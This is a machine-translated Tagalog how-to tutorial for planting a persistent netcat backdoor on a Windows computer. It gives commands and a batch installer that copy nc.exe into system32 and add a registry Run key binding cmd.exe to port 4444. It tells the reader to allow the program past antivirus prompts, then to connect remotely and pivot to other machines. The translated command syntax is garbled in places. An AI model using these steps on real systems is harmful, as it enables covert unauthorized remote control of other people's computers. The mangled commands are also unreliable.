
Talaan ng mga Nilalaman:
- May -akda John Day [email protected].
- Public 2024-01-30 13:15.
- Huling binago 2025-01-23 15:13.

Ipinapakita sa iyo ng itinuturo na ito kung paano lumikha ng isang backdoor sa isang computer na may netcat! Ipapakita ko sa iyo ang dalawang paraan upang magawa ito, na mayroon at walang aking file ng batch na awtomatiko para sa iyo. Ipinapalagay na ng itinuturo na mayroon ka nang mga pahintulot sa ugat sa computer, marahil ay may 0phcrack LiveCD dito. Ngayon, papunta sa itinuturo.
Hakbang 1: I-download ang Netcat
Nai-save kita sa iyo ng problema ng 3 minuto ng paghahanap sa Google at inilagay ang nc.exe sa mga itinuturo para ma-download mo. Bilang pagpipilian, maaari mo ring i-download ang nc.bat na isang batch file na nilikha ko upang i-automate ang proseso para sa iyo. Siguraduhin na kung mag-download ka ng nc.bat ito ay 464 bytes, dahil patuloy akong nag-a-upload ng mga bersyon at nalaman na may mali dito. Kung hindi ito 464 bytes, ang programa ay hindi tumutugma sa itinuturo na ito.
Hakbang 2: Sa Nc.bat

Una, ang parehong mga file ay dapat na nasa parehong direktoryo para sa nc.bat upang gumana nang maayos. Iminumungkahi ko ang paggamit ng isang flash drive, o CD-ROM para sa operasyong ito. Gumamit ako ng 512 mb geek squad flash drive para dito, ngunit sa akin lang iyon. Kaya, kopyahin ang mga file sa iyong panlabas na aparato sa media, at dalhin ang mga ito sa computer na pinag-ugatan mo. Pumunta sa media device at i-double click ang nc.bat. Kopyahin nito ang nc.exe file sa folder ng system32, sa root ng system (karaniwang C: / Windows o C: / WINNT) at gagawin ang mga kinakailangang pagbabago sa pagpapatala. Pagkatapos isulat ang IP address. Ito ay magiging isang bagay tulad ng '192.168.1.103', na kung saan ay akin. Kapag tapos na ito, i-reboot ang makina at mag-login. Pagkatapos ay maaaring tanungin ka ng programa ng anti-virus kung nais mong payagan / huwag payagan ang programa. Mag-click sa 'Payagan' o katulad. Tandaan na sa itinuturo na ito, maaari ka lamang mag-telnet mula sa lokal na network ng computer na iyon. Pagkatapos ay umalis, o mag-log off, o anumang gusto mo.
Hakbang 3: Nang walang Nc.bat




Upang magawa ito, kailangan mong magkaroon ng nc.exe sa isang CD o Flash drive. Pumunta sa computer, mag-login, at i-plug in ang flash drive o ilagay sa iyong CD. Mula dito, mayroong dalawang paraan: Ang pinakintab na graphic na mga interface ng gumagamit ng mga bintana, o ang marumi, makalumang paraan ng prompt ng utos. Ang marumi, makalumang paraan ng mabilis na utos: Hilahin ang prompt ng utos sa pamamagitan ng pagpunta sa StartRun at i-type ang:
cmd.exeI-navigate ang iyong paraan sa flash o sa iyong CD drive. Kung hindi mo alam kung aling drive ang alinman, mag-right click sa start button at i-click ang galugarin. Mag-click sa lahat ng mga hindi lokal na drive sa My Computer hanggang sa makarating ka sa iyong flash drive / CD drive. Tandaan ang titik ng drive at bumalik sa prompt ng utos. I-type ang titik ng drive na sinusundan ng isang colon, tulad nito: K: Pagkatapos ay i-type ang isang linya nang paisa-isa, susundan ng pagpindot sa return key
kopyahin nc.exe% systemroot% / system32 / nc.exereg idagdag ang HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Iyon ay halos lahat ng pag-install. Ang kailangan mo lamang malaman ngayon ay ang lokal na IP address, na maaaring matagpuan sa pamamagitan ng pagta-type sa utos na 'ipconfig' at maghanap ng isang bagay sa talahanayan tulad ng "192.168.1.103". Pagkatapos ay i-reboot ang makina at mag-log in muli. Maaaring tanungin ka ng programa na kontra sa virus kung nais mong payagan / huwag payagan. Payagan ang pag-click. Pagkatapos ay malaya kang gawin kung ano ang gusto mo sa computer. Ang pinakintab na mga graphic na interface ng Windows Mag-right click sa start button at i-click ang galugarin. Mag-click sa lahat ng mga hindi lokal na drive sa My Computer hanggang sa makarating ka sa iyong flash drive / CD drive. Pagkatapos ay i-right click ang nc.exe at kopyahin. Pagkatapos ay pumunta sa C drive at mag-click sa Windows o WINNT folder. Pagkatapos ay pumunta sa folder ng system32 at i-paste ang nc.exe. Isara iyon, at pumunta sa StartRun. Mag-type sa regedit. Mag-navigate sa pamamagitan ng mga folder sa: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / RunThen kanang pag-click sa isang walang laman na puwang at pumunta sa Halaga ng NewString. I-type ang anumang nais mo para sa pangalan, ngunit para sa halaga, i-type ang
% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exeIyon ay halos lahat ng pag-install. Ang kailangan mo lamang malaman ngayon ay ang lokal na IP address, na maaaring matagpuan sa pamamagitan ng pagta-type sa utos na 'ipconfig' sa prompt ng utos (StartRun: cmd.exe) at naghahanap ng isang bagay sa talahanayan tulad ng "192.168.1.103". Pagkatapos ay i-reboot ang makina at mag-log in muli. Maaaring tanungin ka ng programa na kontra sa virus kung nais mong payagan / huwag payagan. Payagan ang pag-click. Kung gayon malaya kang gawin ang nais mo sa computer.
Hakbang 4: Babalik
Kapag na-install mo na ito, at nais mong kontrolin ang host, buksan ang command prompt o PuTTY. Sa palagay ko ang PuTTY ay kahanga-hanga, kaya't hahayaan ko kang i-download ito dito. Paggamit ng PuTTYDownload at buksan ang PuTTY.exe. Mag-click sa 'raw' na protokol. Sa port # text box, i-type ang 4444. Sa kahon na 'host address', i-type ang IP address na iyong isinulat habang naka-install. Pagkatapos ay pindutin ang enter. Dapat kumonekta ang PuTTY sa kahon at makakakuha ka ng isang prompt ng utos. Paggamit ng Command Prompt Buksan ang prompt ng utos at i-type ang 'telnet 4444'. Pagkatapos ay pindutin ang enter, at dapat kang makakuha ng isang prompt ng utos. Papayagan ka nitong gumawa ng halos anumang nais mo sa computer nang malayuan na maaari mong gawin sa isang lokal na account. Nagsisimula talaga itong maging kawili-wili kapag nagpunta ka sa isang computer, at pagkatapos ay pumunta sa isa pang computer mula sa computer na iyon, upang makakuha ng isang buong kadena ng mga computer na magkakonekta. Magkaroon ng kasiyahan (ligal)!
Hakbang 5: Source Code
Dahil tinanong ako, ilalagay ko ang source code (para sa file ng batch) at ipaliwanag ang bawat utos at kung ano ang ginagawa nito. Mag-ingat! Ito ang kasalukuyang bersyon ng batch install program. Kung naiiba ang iyo, magkakaiba ang code.
@echo offcopy nc.exe% systemroot% / system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg add HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "kung errorlevel 0 goto ip: errorecho isang bagay na hindi inaasahan na nangyari, at kailangang lumabas ang programa.goto end: ipecho isulat ang IP address mula sa tableipconfig: endecho end.cho duct tape out.pause@echo off-Sinasabi dito na huwag ipakita ang mga utos kapag isinasagawa.copy nc.exe% systemroot% / system32 / nc.exe-karaniwang kinopya ang netcat sa C: / WINDOWS / system32. Ginagawa ito kaya't kapag bumalik ka, sa halip na palitan ang mga direktoryo sa lahat ng oras, maaari mo lamang i-type ang "nc" upang buksan ang isa pang port.if errorlevel 0 goto regedit-error check. Kung matagumpay ang kopya, Nagpapatuloy itong i-edit ang error sa registry.goto-Kung may naganap na error, magpatuloy sa: error label.:regedit- Isang label, na tinukoy na kapag sinabi ng programa na "goto regedit", upang pumunta dito.reg idagdag ang HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" - (dapat maging isang linya) na nagdaragdag ng registry key upang i-restart ang programa kapag na-reboot. / f ay nangangahulugang patungan ang mayroon nang key, / v para sa key name, / d para sa data. Ang natitirang mga tag ay input para sa netcat. Sinasabi ni L na i-restart ito sa exit, kaya hindi mo kailangang hintaying mag-restart ang computer. -d nakalimutan ko. -p 4444 tumutukoy sa port #. -nakalimutan ko. -e Ginagawa ng cmd.exe ang command prompt sa pagsisimula sa remote na koneksyon. kung errorlevel 0 goto ip-error na pag-check. Kung nagkamali ang pagtakbo ay lalaktawan nito ang linya na ito at bumaba sa: error label.echo isang bagay na hindi inaasahan na nangyari, at kailangang lumabas ang programa.-sasabihin sa programa na i-print ang "isang bagay na hindi inaasahan ang nangyari, at kailangang lumabas ang programa "sa pagtatapos ng screen.goto-kung nagpunta ito sa mensahe ng error, may mali at ang programa ay kailangang isara pa rin.:ip-Again, label.echo isulat ang IP address mula sa table-Writes" isulat ang IP address mula sa talahanayan "sa screen.ipconfig-Ito ay isang utos na naglilimbag ng impormasyon tungkol sa iyong mga setting ng network ng lokal na lugar (LAN). -nagsusulat ng "duct tape out" sa screen.pause-pause ng utos na ito ang programa, at naghihintay para sa gumagamit na pindutin ang isang key. Sa program na ito, naghihintay ito ng pag-input at pagkatapos ay lalabas sa programa.
Inirerekumendang:
Gyroscope Fun With Neopixel Ring: 4 Hakbang (na may Mga Larawan)

Gyroscope Fun With Neopixel Ring: Sa tutorial na ito gagamitin namin ang MPU6050 gyroscope, isang neopixel ring at isang arduino upang bumuo ng isang aparato na naaayon sa mga ilaw na naaayon sa anggulo ng pagkahilig. Ito ay isang simple at masaya na proyekto at pupunta ito tipunin sa isang breadboard.
Netcat sa Python: 6 na Hakbang

Netcat sa Python: Ano ang netcat? Sinasabi ng manu-manong pahina para sa netcat ang sumusunod: " ang nc (o netcat) na utility ay ginagamit para sa anumang bagay sa ilalim ng araw na kinasasangkutan ng mga socket ng TCP, UDP, o UNIX-domain. Maaari nitong buksan ang mga koneksyon sa TCP, magpadala ng mga packet ng UDP, makinig sa arb
SMTP Fun: 3 Hakbang

Masaya sa SMTP: Ang itinuturo na ito ay tungkol sa pag-hack at paggulo lamang sa mga server ng SMTP sa pangkalahatan. Ipapakita ko sa iyo kung paano gamitin ang nslookup upang malaman kung ano ang SMTP server ng iyong email, kung paano i-telnet dito, at kung paano magpadala ng mail mula sa server sa iyong sarili o
Mas Masaya Sa Netcat !!: 4 na Hakbang

Mas Masaya Sa Netcat !!: Ngayon kung hindi mo pa nababasa ang gabay ng Duct tape sa Netcat Backdoors, pagkatapos basahin iyon, pagkatapos ay pumunta dito. Ang Instructable na ito ay napupunta sa pangunahing mga utos ng netcat at kung paano ito gamitin. Napupunta rin ito sa ilang pangunahing mga utos ng batch
Faraday for Fun: isang Electronic Batteryless Dice: 12 Hakbang (na may Mga Larawan)

Faraday for Fun: isang Electronic Batteryless Dice: Nagkaroon ng maraming interes sa mga elektronikong aparato na pinapatakbo ng kalamnan, dahil sa malaking bahagi sa tagumpay ng Perpetual TorchPerpetual Torch, na kilala rin bilang LED na walang baterya na tanglaw. Ang baterya na walang baterya ay binubuo ng isang generator ng boltahe upang mapagana ang mga LED
